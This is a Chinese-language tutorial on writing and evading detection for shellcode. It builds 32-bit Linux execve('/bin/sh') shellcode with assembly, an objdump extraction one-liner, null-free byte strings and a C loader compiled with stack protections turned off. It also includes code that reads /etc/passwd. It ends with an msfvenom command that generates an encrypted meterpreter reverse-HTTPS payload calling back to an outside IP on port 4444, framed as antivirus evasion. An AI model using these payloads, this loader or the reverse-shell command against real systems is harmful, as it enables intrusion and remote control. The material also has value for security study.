Shellcode编写及免杀
shellcode编写
一般来说,shellcode就是系统可以**直接**识别并执行的二进制代码,通常以作为测试漏洞利用效果的功能“载荷”的形式来使用。
为什么叫shellcode?因为在最初的大多数场景下,攻击者是把获取对方系统的shell作为最终目标,所以实现这个功能的代码也因此被称作shellcode。
具体的说,shellcode在使用前,可以 以文件的形式存储在本地。比如我们通过一些工具,或者自己编写的代码,生成了一个shellcode文件,我们可以把它起名为file存在本地D盘中,比如:D\demo\file,或者把它其名为1.bin、2.sc,甚至3.txt,任何名字都可以。
shellcode本身不依赖它叫什么名字,也无关要紧存放在哪。操作系统本身没法直接运行它,我们只能通过自己编写代码,或者一些特殊的工具、手段,才能把它运行起来。
linux
32位
以ubuntu 16.04 TLS系统为例
创建新shell
在Linux里,有两种方法创建新进程:
一是通过现有的进程来创建,并替换正在活动的;
二是利用现有的进程来生成它自己的拷贝,并在它的位置运行这个新进程。
而execve()系统调用就可以在现有的进程空间里执行其他的进程。
#include <unistd.h>

int main()
{
        char* argv[] = {"/bin/sh", NULL};
        execve("/bin/sh", argv, NULL);
        return 0;
}
假如我们要使用execve来创建一个新sh
- 查看反汇编

Disassembly of section .text:

00000000 <main>:
   0:   8d 4c 24 04             lea    0x4(%esp),%ecx
   4:   83 e4 f0                and    $0xfffffff0,%esp
   7:   ff 71 fc                pushl  -0x4(%ecx)
   a:   55                      push   %ebp
   b:   89 e5                   mov    %esp,%ebp
   d:   51                      push   %ecx
   e:   83 ec 14                sub    $0x14,%esp
  11:   65 a1 14 00 00 00       mov    %gs:0x14,%eax
  17:   89 45 f4                mov    %eax,-0xc(%ebp)
  1a:   31 c0                   xor    %eax,%eax
  1c:   c7 45 ec 00 00 00 00    movl   $0x0,-0x14(%ebp)
  23:   c7 45 f0 00 00 00 00    movl   $0x0,-0x10(%ebp)
  2a:   83 ec 04                sub    $0x4,%esp
  2d:   6a 00                   push   $0x0
  2f:   8d 45 ec                lea    -0x14(%ebp),%eax
  32:   50                      push   %eax
  33:   68 00 00 00 00          push   $0x0
  38:   e8 fc ff ff ff          call   39 <main+0x39>
  3d:   83 c4 10                add    $0x10,%esp
  40:   b8 00 00 00 00          mov    $0x0,%eax
  45:   8b 55 f4                mov    -0xc(%ebp),%edx
  48:   65 33 15 14 00 00 00    xor    %gs:0x14,%edx
  4f:   74 05                   je     56 <main+0x56>
  51:   e8 fc ff ff ff          call   52 <main+0x52>
  56:   8b 4d fc                mov    -0x4(%ebp),%ecx
  59:   c9                      leave
  5a:   8d 61 fc                lea    -0x4(%ecx),%esp
  5d:   c3                      ret
查看系统调用号

可以看到系统调用号是11

我们可以使用man execve查看execve的详细使用方法
- filename必须指向包含要执行的二进制文件的路径的字符串。
- argv []是程序的参数列表。大多数程序将使用强制性/选项参数运行。
- envp []是要以key:value格式传递给程序的任何其他环境选项的列表。
编写汇编代码
- ascii转16进制
BITS 32

section .text
    global _start

_start:
    xor eax, eax
    push eax        ; string terminator
    push 0x68732f   ; "/sh" --> "hs/"(reverse)
    push 0x6e69622f ; "/bin" --> "nib/"(reverse)
    mov ebx, esp    ; "//bin/sh",0 pointer is ESP
    xor ecx, ecx    ; ECX = 0
    xor edx, edx    ; EDX = 0
    mov al, 0xb     ; execve() --> code:11
    int 0x80

可以看到成功执行
- 查看反汇编

- 提取shellcode
objdump -d ./exec | grep '[0-9a-f]:'| grep -v 'file'| cut -f2 -d:| cut -f1-6 -d' '| tr -s ' '| tr '\t' ' '| sed 's/ $//g'| sed 's/ /\\x/g'| paste -d '' -s | sed 's/^/"/'| sed 's/$/"/g'
# shellcode
"\x31\xc0\x50\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x31\xd2\xb0\x0b\xcd\x80"
- shellcode加载
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xc0\x50\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x31\xd2\xb0\x0b\xcd\x80";
int main()
{
    printf("Shellcode Length:  %d\n", strlen(code));
    int (*ret)() = (int(*)())code;
    ret();
    return 0;
}
- 测试shellcode
-fno-stack-protector:- 这个选项禁用了 GCC 的栈保护机制。栈保护机制通常用于防止缓冲区溢出攻击,通过在函数返回地址之前插入一个“金丝雀”(canary)值,如果这个值在函数返回时被修改,程序就会抛出异常。禁用这个选项意味着编译器不会在栈上插入金丝雀值,从而使得栈更容易受到攻击。
-z execstack:- 这个选项指示链接器启用可执行栈。默认情况下,大多数现代操作系统和编译器会将栈标记为不可执行,以防止程序在栈上执行任意代码(这是一种常见的利用方式)。
-z execstack选项覆盖了这个默认设置,使得栈上的数据可以作为代码执行。这在编写和测试 shellcode 时非常有用,因为 shellcode 通常会被放置在栈上并执行。 shellcode.c:- 这是要编译的源文件名。假设这个文件中包含了一些 C 代码,目标是将这些代码编译成一个可执行文件。
-o shellcode:- 这个选项指定了输出文件的名称。在这个例子中,编译后的可执行文件将被命名为
shellcode。
如果不加这些参数,那么无法正常执行

去除坏字符\x00
上述生成的payload我们可以看到其中存在\x00,在某些时候这会干扰我们的shellcode加载,比如字符串以\x00结尾,当程序在读取字符串时,默认读取到\x00就会停止,而我们后面的shellcode就不会被读取到

我们可以看到产生坏字符的原因是我们push了三个字节给32位寄存器,这就导致高位默认补了0

我们可以看到//bin/sh和/bin/sh的效果是等价的,甚至你在前面加更多的/,仍然等效,我们可以利用这个特性
- 编写汇编代码
BITS 32

section .text
    global _start

_start:
    xor eax, eax
    push eax        ; string terminator
    push 0x68732f6e ; "n/sh" --> "hs/n"(reverse)
    push 0x69622f2f ; "//bi" --> "ib//"(reverse)
    mov ebx, esp    ; "//bin/sh",0 pointer is ESP
    xor ecx, ecx    ; ECX = 0
    xor edx, edx    ; EDX = 0
    mov al, 0xb     ; execve() --> code:11
    int 0x80
同上,生成的shellcode为:
"\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xb0\x0b\xcd\x80"
- 加载shellcode
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xb0\x0b\xcd\x80";
int main()
{
    printf("Shellcode Length:  %d\n", strlen(code));
    int (*ret)() = (int(*)())code;
    ret();
    return 0;
}

读取敏感文件
#include <stdio.h>
#include <stdlib.h>

int main() {
    FILE *file;
    char buffer[1024];

    // 打开 /etc/passwd 文件
    file = fopen("/etc/passwd", "r");
    if (file == NULL) {
        perror("无法打开 /etc/passwd 文件");
        exit(EXIT_FAILURE);
    }

    // 逐行读取并输出文件内容
    while (fgets(buffer, sizeof(buffer), file) != NULL) {
        printf("%s", buffer);
    }

    // 关闭文件
    fclose(file);

    return 0;
}
64位
windows
32位
64位
我们首先来看下下面这一段代码
Msf免杀
msfvenom -p windows/x64/meterpreter_reverse_https lhost=172.22.122.20 lport=4444 PayloadUUIDTracking=true HandlerSSLCert=baidu.pem PayloadUUIDName=dikesi -f raw -o shellcode_raw.txt
msf生成流量加密(使用证书)的木马

几乎不能免杀